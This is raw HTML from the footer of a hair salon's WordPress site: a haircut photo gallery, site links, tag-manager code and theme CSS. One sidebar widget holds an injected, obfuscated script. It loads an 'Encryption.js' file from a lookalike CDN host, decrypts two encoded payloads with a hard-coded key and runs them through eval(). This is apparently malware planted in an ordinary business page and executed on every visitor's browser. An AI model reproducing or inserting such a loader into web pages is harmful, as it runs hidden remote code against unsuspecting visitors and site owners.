				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>